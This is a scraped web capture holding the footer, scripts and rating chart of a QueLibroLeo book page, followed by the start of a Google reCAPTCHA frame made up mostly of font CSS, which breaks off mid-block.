                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/reglas-de-compromiso-el-club-de-los-aventureros-3";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=djn3v8bue5vh
body_size: 49575
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
